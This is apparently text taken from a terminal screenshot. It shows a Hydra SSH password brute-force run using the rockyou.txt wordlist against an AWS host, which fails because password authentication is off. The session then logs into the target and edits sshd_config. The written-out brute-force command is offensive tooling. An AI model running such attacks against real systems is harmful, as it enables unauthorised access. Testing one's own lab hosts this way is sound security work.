 ubuntu@ip-10-192-11-199:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-214-123-94.compute-1.a
mazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organ
izations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-08-03 10:32:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to re
duce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~8
96525 tries per task
[DATA] attacking ssh://ec2-44-214-123-94.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.201:22/ does not support password authentication.
ubuntu@ip-10-192-11-199:~$
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
310 packages can be updated.
246 updates are security updates.
Last login: Tue Feb  4 20:13:50 2020 from 73.22.214.244
ubuntu@ip-10-192-10-201:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-10-201:~$ sudo vi /etc/ssh/sshd_config
ubuntu@ip-10-192-10-201:~$ sudo service ssh restart
ubuntu@ip-10-192-10-201:~$